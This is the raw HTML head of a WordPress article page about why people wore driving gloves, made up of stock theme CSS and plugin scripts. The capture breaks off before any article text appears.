

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/why-people-wore-driving-gloves/
body_size: 35004
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>What was the point of driving gloves? Why people used to wear them? | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://nodum.org/wp-content/uploads/2020/01/glov.jpg" /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; What was the point of driving gloves? Why people used to wear them? Comments Feed" href="https://nodum.org/why-people-wore-driving-gloves/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nodum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnodum.org%2Fwhy-people-wore-driving-gloves%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nodum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnodum.org%2Fwhy-people-wore-driving-gloves%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/f2ccd412f2b488ceae794b927ee1694b.css?ver=29bc5" /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://nodum.org/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nodum.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='griwpc-recaptcha-style-inline-css' type='text/css'>.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/posts/1745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://nodum.org/why-people-wore-driving-gloves/" /><link rel='shortlink' href='https://nodum.org/?p=1745' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"0ed42f289d","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"0ed42f289d","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="6eeab5d850";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
